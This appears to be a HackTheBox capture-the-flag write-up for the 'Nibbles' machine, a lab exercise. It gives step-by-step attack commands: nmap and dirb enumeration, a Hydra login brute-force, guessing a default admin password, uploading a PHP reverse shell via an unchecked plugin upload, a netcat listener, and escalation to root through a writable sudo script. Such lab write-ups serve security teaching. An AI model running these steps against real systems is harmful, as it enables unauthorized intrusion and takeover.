Hello All,
I did Nibbles from HacktheBox and providing my write-up!
Let's get going!
First we will start with nmap.
Command:
nmap -sC -sV -T4 -oN nmap.txt -vvv 10.10.10.75
- -sC = Default Scripts
- -sV = Probe open ports to determine service/Versions info
- -T4 = Set timing for faster output (0-5)
- -oN = Output to save it to a file
- -vvv = 9 different levels and will cause Nping to print more information during execution more reading link

After a few moments we get the following result.
OpenPorts:
- 22 TCP OpenSSH 7.2p2
- 80 TCP HTTP Apache HttpD
So let's head over to the site.
Nothing too crazy here so lets right-click and open up the site.

If you look at the bottom of the page it appears that there is a hidden directory there /nibbleblog!

I am going to run Dirb on the original IP that was given to see what is discovered. A hint, it actually doesn't discover that hidden directory that we discovered from our OSINT research.
Command:
Dirb http://10.10.10.75/

Now let's re-run this from that directory that we found earlier.
Command:
dirb http://10.10.10.75/nibbleblog/
So much more items came up from this search than earlier. Sometimes when you have a good thread to pull on you can get a lot more information than going at it blindly.
One item sticks out more than anything else which is the /nibbleblog/admin/ location.
A whole lot of clicking around later and nothing to show for it so I moved on to some of the other directory's that were discovered from the list.

The /admin.php stood out as something that could be interesting.

Going to try and run Hydra on the login window.
Command:
hydra -l admin -P /location of your file -vV -f -t 2 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:login_error"
Tried this to get access to the login but it didn't work.
So I tried admin:nibbles and it actually worked!

Looking around on the page we can see the version number of what we are dealing with.

I am going to check out Searchsploit to see if there are any exploits we could use on this site.
So I don't think a SQL Injection would be of use to us and I don't want to use Metasploit.
So I am going to google around for the version that we discovered earlier.

I am came across the following packetstorm entry.
When uploading image files via the "My image" plugin, the extension or the actual file type are not checked, thus it is possible to upload PHP files and gain code execution.

From earlier enumeration we know that PHP is running here so lets go over to pentestmonkey to grab a script.
Command:
Git clone https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Open up the file either using VIM or NANO and take a look/change the following section to your tun0 and port.

Let's make sure its executable.
Command:
chmod +x php-reverse-shell.php

Now if you remember from the PoC that we read above this needs to be uploaded in a certain section.
Head over to the Plugins> My Image and click Configure.
Go to the Browse option and locate the file.

Now after this is uploaded you should get a bunch of error messages, disregard them for now and head over to another window on Kali to setup your Netcat.
Command:

nc -nvlp 1234

Now from the PoC it says to go to the content/private/plugins/my_image then click image_php.
From here we will head back over to our Netcat listener to see if we got a shell.
Boom we are in! Lets upgrade our shell.
Command:

which python
which python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
Command:

wc user.txt
Alright lets see if I can priv esc to root.
Command:

sudo -l
So we can run root with no password from the /home/nibbler/personal/stuff/monitor.sh location

After some additional searching on the box there doesn't appear to be a file location like the one listed from Sudo -l, so lets make one!
Command:
mkdir personal
cd personal
mkdir stuff
cd stuff
As we did in the previous boxes we are going to try and use bin/bash.
Command:

echo "/bin/bash -i" >> monitor.sh
cat monitor.sh
sudo ./monitor.sh
whoami

wc root.txt
Great work!







Top comments (0)